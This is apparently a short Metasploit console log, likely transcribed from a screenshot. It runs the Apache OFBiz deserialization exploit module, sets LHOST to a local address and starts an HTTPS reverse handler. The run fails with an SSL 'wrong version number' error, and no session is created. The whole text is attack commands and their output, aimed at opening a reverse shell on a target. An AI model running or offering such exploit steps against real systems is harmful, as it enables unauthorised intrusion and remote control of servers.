 msf6 exploit(linux/http/apache_ofbiz_deserialiation) > set LHOST eth0
LHOST => 192.168.44.129
msf6 exploit(linux/http/apache_ofbiz_deserialiation) >
msf6 exploit(linux/http/apache_ofbiz_deserialiation) > run
[*] Started HTTPS reverse handler on https://192.168.44.129:8443
[*] Executing automatic check (disable AutoCheck to override)
[-] Exploit failed [unreachable]: OpenSSL::SSL::SSLError SSL_connect returned=1 errno=0 state=err
or: wrong version number
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/apache_ofbiz_deserialiation) >